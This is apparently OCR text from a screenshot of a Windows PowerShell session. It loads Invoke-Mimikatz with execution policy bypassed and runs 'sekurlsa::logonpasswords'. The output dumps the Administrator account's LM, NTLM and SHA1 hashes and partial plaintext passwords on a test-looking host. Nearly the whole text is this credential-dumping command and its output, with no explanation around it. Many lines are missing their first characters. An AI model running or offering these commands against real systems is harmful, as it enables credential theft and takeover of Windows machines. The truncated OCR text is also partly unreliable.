 S C:\Users\Administrator\Desktop> powershell -exec bypass "import-module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz"
.#####.   mimikatz 2.1.1 (x64) built on Sep 15 2017 17:58:17
## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
imikatz(powershell) # sekurlsa::logonpasswords
uthentication Id : 0 ; 326262 (00000000:0004fa76)
ession           : Interactive from 1
ser Name         : Administrator
omain            : W2K8R2-01
ogon Server      : W2K8R2-01
ogon Time        : 12/2/2021 4:04:17 AM
ID               : S-1-5-21-1834421049-2621788090-3060764646-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : W2K8R2-01
* LM       : 983fcbe8da1a0cf3aad3b435b51404ee
* NTLM     : deed75e596bbad0b2c5a0a8e7c20323f
* SHA1     : 161afe6c5acaa6d2bb1ae930bc70f5a2ff843171
tspkg :
* Username : Administrator
* Domain   : W2K8R2-01
* Password : 11qq...
wdigest :
* Username : Administrator
* Domain   : W2K8R2-01
* Password : 11qq...
kerberos :